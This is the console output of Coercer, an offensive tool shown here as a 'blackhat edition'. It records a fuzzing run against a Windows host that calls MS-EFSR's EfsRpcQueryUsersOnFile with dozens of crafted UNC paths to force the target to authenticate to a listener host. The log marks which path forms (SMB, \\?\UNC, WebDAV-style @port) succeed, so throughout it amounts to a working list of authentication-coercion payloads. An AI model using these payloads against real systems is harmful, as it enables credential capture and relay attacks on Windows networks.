 Coercer
Coercer
v2.4.1-blackhat-edition
by @podalirius_
[info] Starting fuzz mode
[info] Fuzzing target 192.168.1.46
[debug] Found 32 SMB named pipes on the remote machine.
[+] Listening for authentications on '192.168.1.27', SMB port 445
[+] SMB named pipe '\PIPE\lsass' is accessible!
[+] Successful bind to interface (c681d488-d850-11d0-8c52-00c04fd90f7e, 1.0)!
[!] (RPC_S_ACCESS_DENIED) MS-EFSR──>EfsRpcQueryUsersOnFile(FileName='192.168.1.27\x00')
[+] (SMB  Auth) MS-EFSR──>EfsRpcQueryUsersOnFile(FileName='\\192.168.1.27\jGEjsX5i\file.txt\x00')
[+] (SMB  Auth) MS-EFSR──>EfsRpcQueryUsersOnFile(FileName='\\192.168.1.27\5gMWilIl\\x00')
[+] (SMB  Auth) MS-EFSR──>EfsRpcQueryUsersOnFile(FileName='\\192.168.1.27\JXHHP5Z9\x00')
[!] (ERROR_INVALID_NAME) MS-EFSR──>EfsRpcQueryUsersOnFile(FileName='\\192.168.1.27\\x00')
[!] (ERROR_INVALID_NAME) MS-EFSR──>EfsRpcQueryUsersOnFile(FileName='\\192.168.1.27\x00')
[!] (ERROR_INVALID_NAME) MS-EFSR──>EfsRpcQueryUsersOnFile(FileName='\\?\192.168.1.27\L97dZfhJ\file.txt\x00')
[!] (ERROR_INVALID_NAME) MS-EFSR──>EfsRpcQueryUsersOnFile(FileName='\\?\192.168.1.27\MrVTSCZH\\x00')
[!] (ERROR_INVALID_NAME) MS-EFSR──>EfsRpcQueryUsersOnFile(FileName='\\?\192.168.1.27\qLIRexse\x00')
[!] (ERROR_INVALID_NAME) MS-EFSR──>EfsRpcQueryUsersOnFile(FileName='\\?\192.168.1.27\\x00')
[!] (ERROR_INVALID_NAME) MS-EFSR──>EfsRpcQueryUsersOnFile(FileName='\\?\192.168.1.27\x00')
[!] (ERROR_INVALID_NAME) MS-EFSR──>EfsRpcQueryUsersOnFile(FileName='\\.\192.168.1.27\jZcfeyVB\file.txt\x00')
[!] (ERROR_INVALID_NAME) MS-EFSR──>EfsRpcQueryUsersOnFile(FileName='\\.\192.168.1.27\RhuMxgVb\\x00')
[!] (ERROR_INVALID_NAME) MS-EFSR──>EfsRpcQueryUsersOnFile(FileName='\\.\192.168.1.27\fVkKQLCr\x00')
[!] (ERROR_INVALID_NAME) MS-EFSR──>EfsRpcQueryUsersOnFile(FileName='\\.\192.168.1.27\\x00')
[!] (ERROR_INVALID_NAME) MS-EFSR──>EfsRpcQueryUsersOnFile(FileName='\\.\192.168.1.27\x00')
[+] (SMB  Auth) MS-EFSR──>EfsRpcQueryUsersOnFile(FileName='\\?\UNC\192.168.1.27\IpEDS5wn\file.txt\x00')
[+] (SMB  Auth) MS-EFSR──>EfsRpcQueryUsersOnFile(FileName='\\?\UNC\192.168.1.27\XTAstTxu\\x00')
[+] (SMB  Auth) MS-EFSR──>EfsRpcQueryUsersOnFile(FileName='\\?\UNC\192.168.1.27\067BCznI\x00')
[!] (ERROR_INVALID_NAME) MS-EFSR──>EfsRpcQueryUsersOnFile(FileName='\\?\UNC\192.168.1.27\\x00')
[!] (ERROR_INVALID_NAME) MS-EFSR──>EfsRpcQueryUsersOnFile(FileName='\\?\UNC\192.168.1.27\x00')
[!] (RPC_S_ACCESS_DENIED) MS-EFSR──>EfsRpcQueryUsersOnFile(FileName='\??\UNC\192.168.1.27\LNVRO0B1\file.txt\x00')
[!] (RPC_S_ACCESS_DENIED) MS-EFSR──>EfsRpcQueryUsersOnFile(FileName='\??\UNC\192.168.1.27\7kRybyn1\aa\x00')
[!] (RPC_S_ACCESS_DENIED) MS-EFSR──>EfsRpcQueryUsersOnFile(FileName='\??\UNC\192.168.1.27\g1Nr3Ifg\\x00')
[!] (RPC_S_ACCESS_DENIED) MS-EFSR──>EfsRpcQueryUsersOnFile(FileName='\??\UNC\192.168.1.27\sohY89Aw\x00')
[!] (RPC_S_ACCESS_DENIED) MS-EFSR──>EfsRpcQueryUsersOnFile(FileName='\??\UNC\192.168.1.27\\x00')
[!] (RPC_S_ACCESS_DENIED) MS-EFSR──>EfsRpcQueryUsersOnFile(FileName='\??\UNC\192.168.1.27\x00')
[+] (SMB  Auth) MS-EFSR──>EfsRpcQueryUsersOnFile(FileName='\\.\UNC\192.168.1.27\sDYTj72A\file.txt\x00')
[+] (SMB  Auth) MS-EFSR──>EfsRpcQueryUsersOnFile(FileName='\\.\UNC\192.168.1.27\NVNRUBEA\\x00')
[+] (SMB  Auth) MS-EFSR──>EfsRpcQueryUsersOnFile(FileName='\\.\UNC\192.168.1.27\nfeieSTr\x00')
[!] (ERROR_INVALID_NAME) MS-EFSR──>EfsRpcQueryUsersOnFile(FileName='\\.\UNC\192.168.1.27\\x00')
[!] (ERROR_INVALID_NAME) MS-EFSR──>EfsRpcQueryUsersOnFile(FileName='\\.\UNC\192.168.1.27\x00')
[+] (HTTP Auth) MS-EFSR──>EfsRpcQueryUsersOnFile(FileName='\\192.168.1.27@64001\do6\File.txt\x00')
[+] (HTTP Auth) MS-EFSR──>EfsRpcQueryUsersOnFile(FileName='\\192.168.1.27@64002\67z\\x00')
[+] (HTTP Auth) MS-EFSR──>EfsRpcQueryUsersOnFile(FileName='\\192.168.1.27@64003\Jft\x00')
[!] (ERROR_INVALID_NAME) MS-EFSR──>EfsRpcQueryUsersOnFile(FileName='\\192.168.1.27@64004\\x00')
[!] (ERROR_INVALID_NAME) MS-EFSR──>EfsRpcQueryUsersOnFile(FileName='\\192.168.1.27@64005\x00')
[+] Successful bind to interface